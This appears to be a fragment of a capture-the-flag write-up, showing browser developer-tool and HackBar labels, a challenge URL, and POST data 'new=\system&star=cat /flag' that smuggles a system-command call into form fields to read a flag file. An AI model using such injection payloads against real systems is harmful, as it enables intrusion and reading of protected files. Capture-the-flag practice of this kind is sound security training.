 查看器 控制台 调试器 网络 样式编辑器 HackBar 性能 内存 存储 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://27.25.151.26:31788/?num=1235
Post data Referer User Agent Cookies Add Header Clear All
new=\system&star=cat /flag